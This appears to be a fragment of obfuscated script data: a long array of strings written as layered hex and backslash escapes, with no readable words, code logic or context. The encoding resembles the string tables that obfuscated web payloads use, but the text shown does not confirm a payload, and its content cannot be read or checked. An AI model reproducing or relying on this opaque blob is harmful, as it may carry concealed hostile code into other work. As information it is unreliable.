\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x34\x67\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x34\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x34\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x34\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x34\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x34\x70\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x33\x73\x5c\x5c\x5c\x5c\x34\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5